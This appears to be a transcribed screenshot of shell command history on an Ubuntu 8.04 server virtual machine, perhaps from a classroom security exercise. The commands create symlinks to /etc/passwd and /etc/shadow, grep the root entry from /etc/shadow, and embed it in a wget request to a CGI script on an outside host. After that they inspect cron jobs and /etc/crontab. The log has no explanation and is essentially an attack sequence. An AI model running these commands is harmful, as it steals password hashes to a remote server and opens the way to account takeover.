 Ubuntu804Server
To release your mouse press: Control-⌘
man ln
pwd
ln -s /etc/passwd f
ls -al
ln -s /etc/shadow /etc/g
ls -al
rm /etc/g
ln -s /etc/shadow g
ls
ls -al
cd /home
history
grep -e root /etc/shadow
wget http://www.cs.toronto.edu/~arnold/cgi-bin/grab.cgi?arg=`grep -r root /etc/s
hadow`
ping yahoo.com
cd /etc/cron.
ls
cd /etc/cron.daily/
ls
more apt
ls -al
more sendmail
more /etc/crontab